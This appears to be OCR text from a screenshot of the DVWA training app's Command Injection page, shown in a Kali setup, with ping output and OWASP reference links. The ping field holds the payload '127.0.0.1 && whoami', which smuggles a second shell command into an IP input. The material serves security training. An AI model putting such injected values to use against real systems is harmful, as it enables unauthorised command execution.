 .host/DVWA/vulnerabilities/exec/#
cs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
DB
ction
TCHA
(Blind)
IDs
)
Bypass
direct
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1 && whoami Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.025 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.034 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.028 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.026 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3070ms
rtt min/avg/max/mdev = 0.025/0.028/0.034/0.003 ms
help
index.php
source
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection